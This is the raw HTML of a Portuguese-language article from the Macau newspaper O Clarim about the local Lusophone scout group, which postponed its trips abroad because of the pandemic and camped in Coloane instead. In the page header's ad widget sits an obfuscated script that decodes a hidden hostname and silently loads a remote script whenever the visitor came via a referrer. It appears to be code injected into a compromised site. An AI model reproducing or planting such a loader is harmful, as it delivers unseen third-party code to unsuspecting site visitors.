

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/
body_size: 11567
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU Comments Feed" href="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/21223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=21223' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fpandemia-adia-actividades-do-gelmac-fora-de-macau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fpandemia-adia-actividades-do-gelmac-fora-de-macau%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Todos para Coloane!



O Verão prometia, mas os planos dos escuteiros lusófonos de Macau acabaram por esbarrar nos espigões da pandemia. O GELMac tencionava organizar um acampamento de sobrevivência em Hong Kong e enviar um grupo ao Bornéu para escalar o Monte Kinabalu. No início do mês houve acampa"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg"/>
  <meta property="article:published_time" content="2021-05-14T14:22:00+08:00"/>
  <meta property="article:modified_time" content="2021-05-13T19:08:36+08:00" />
  <meta property="og:updated_time" content="2021-05-13T19:08:36+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU"/>
  <meta itemprop="headline" content="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU"/>
  <meta itemprop="description" content="Todos para Coloane!



O Verão prometia, mas os planos dos escuteiros lusófonos de Macau acabaram por esbarrar nos espigões da pandemia. O GELMac tencionava organizar um acampamento de sobrevivência em Hong Kong e enviar um grupo ao Bornéu para escalar o Monte Kinabalu. No início do mês houve acampa"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg"/>
  <meta itemprop="datePublished" content="2021-05-14"/>
  <meta itemprop="dateModified" content="2021-05-13T19:08:36+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/"/>
  <meta name="twitter:description" content="Todos para Coloane!



O Verão prometia, mas os planos dos escuteiros lusófonos de Macau acabaram por esbarrar nos espigões da pandemia. O GELMac tencionava organizar um acampamento de sobrevivência em Hong Kong e enviar um grupo ao Bornéu para escalar o Monte Kinabalu. No início do mês houve acampa"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-21223 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a></div>
															<div><a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a></div>
															<div><a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">IRMÃS DO PRECIOSO SANGUE</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-21223" class="post-21223 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-1024x768.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-1024x768.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-300x225.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/05/Local2-1-e1620903993697.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/" rel="bookmark"><time class="entry-date published" datetime="2021-05-14T14:22:00+08:00">May 14, 2021</time><time class="updated" datetime="2021-05-13T19:08:36+08:00">May 13, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Todos para Coloane!</h3>



<p>O Verão prometia, mas os planos dos escuteiros lusófonos de Macau acabaram por esbarrar nos espigões da pandemia. O GELMac tencionava organizar um acampamento de sobrevivência em Hong Kong e enviar um grupo ao Bornéu para escalar o Monte Kinabalu. No início do mês houve acampamento, em dose dupla, na ilha de Coloane.</p>



<p>O Grupo de Escuteiros Lusófonos de Macau (GELMac) deu as boas-vindas ao tempo quente com dois acampamentos no início do mês. «<em>As actividades decorreram em locais diferentes e tiveram como alvo diferentes secções do agrupamento</em>», disse a’<em>O CLARIM</em> um dos dirigentes do movimento escutista católico do território.</p>



<p>As duas iniciativas tiveram lugar no primeiro fim-de-semana de Maio, com os Lobitos a acampar na Casa Ricci, na estância balnear de Cheoc Van, e os Exploradores a montar tenda a alguns quilómetros de distância, no Centro de Formação Juvenil D. Bosco, em Ká-Hó. «<em>Aproveitando o fim-de-semana prolongado de 1, 2 e 3 de Maio, o GELMac levou a cabo dois acampamentos. Um para os Lobitos, nos dias 1 e 2, na Casa Ricci, e outro para os Exploradores, nos dias 1, 2 e 3, no Centro de Formação Juvenil D. Bosco, em Ká-Hó</em>», explicou Armindo Vaz, dirigente do GELMac.</p>



<p>As iniciativas foram conduzidas em separado com o propósito de «<em>melhor adaptar o programa de cada acampamento</em>» às expectativas das crianças que militam nas diferentes secções. A solução permitiu que Exploradores e Pioneiros pudessem usufruir de uma actividade com nuances mais radicais, como escalada ou um jogo de orientação nocturna. «<em>Os mais velhos, os Exploradores e os Pioneiros, vinham solicitando que os programas dos acampamentos fossem mais adaptados e a experiência acabou por correr bem</em>», disse Armindo Vaz, acrescentando: «<em>Desta forma, foi possível promover actividades mais radicais, que não eram muito adequadas para os Lobitos. Algumas, como Jogo Nocturno, foram um pouco duras, mas acabaram por ser ultrapassadas com sucesso. Na avaliação final, foi giro verificar que todos estavam ansiosos por saber para quando está marcado o próximo acampamento</em>».</p>



<p>O próximo acampamento poderia até estar ao virar da esquina, não fosse a pandemia de Covid-19 continuar a melindrar o quotidiano do território. No plano de actividades do GELMac para o corrente ano estavam previstas iniciativas em Hong Kong e no Bornéu, entretanto adiadas até que despontem melhores dias. «<em>Para este Verão tínhamos programado um acampamento de sobrevivência em Hong Kong e a subida do Monte Kinabalu. Infelizmente a situação epidémica mundial que se vive não permite que se realizem estas actividades</em>», lamentou Armindo Vaz. «<em>Infelizmente vão ter que ficar para o pós-Covid. No entanto, vamos tentar fazer uma espécie de acampamento de sobrevivência aqui em Macau</em>», concluiu o responsável.</p>



<p class="has-text-align-right"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="PANDEMIA ADIA ACTIVIDADES DO GELMAC FORA DE MACAU" data-url="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/jose-gomes-martins-1935-2021/" rel="prev">JOSÉ GOMES MARTINS (1935-2021)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/capa-14-04-21/" rel="next">Capa 14-04-21</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="aligncenter wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 14, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="aligncenter wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 13, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="aligncenter wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 13, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/pandemia-adia-actividades-do-gelmac-fora-de-macau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
